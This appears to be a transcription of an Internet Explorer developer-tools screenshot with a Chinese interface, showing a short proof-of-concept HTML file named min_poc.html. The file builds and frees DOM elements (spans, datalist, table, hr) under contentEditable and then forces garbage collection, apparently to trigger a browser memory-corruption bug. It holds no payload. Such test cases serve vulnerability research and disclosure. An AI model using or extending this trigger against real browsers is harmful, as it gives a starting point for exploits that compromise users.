 开发人员工具
文件(F) 查找(N) 禁用(S) 查看(V) 轮廓(O) 图像(I) 缓存(C) 工具(T) 验证(A) 浏览器模式: IE8(B) 文本模式(M): IE8 标准
HTML CSS 脚本 探查器 搜索脚本
启动调试 min_poc.html 控制台 断点 局部变量 监视 调用堆栈
1 <!doctype html> <!-- required -->
2 <HTML>
3 <head>
4 </head>
5 <body>
6 <ttttt:whatever id="myanim"/><!-- required format -->
7 <script>
8 f0=document.createElement('span');
9 document.body.appendChild(f0);
10
11 f1=document.createElement('span');
12 document.body.appendChild(f1);
13
14 f2=document.createElement('span');
15 document.body.appendChild(f2);
16
17 document.body.contentEditable="true";
18 f2.appendChild(document.createElement('datalist')); //has to be a
19 f1.appendChild(document.createElement('table')); //has to be a
20
21 try{
22 f0.offsetParent=null; //required
23 }catch(e){ }
24
25 f2.innerHTML=""; //required
26 f0.appendChild(document.createElement('hr')); //required
27 f1.innerHTML=""; //required
28 CollectGarbage();
29 </script>
30 </body>
31 </html>
32
运行脚本 多行模式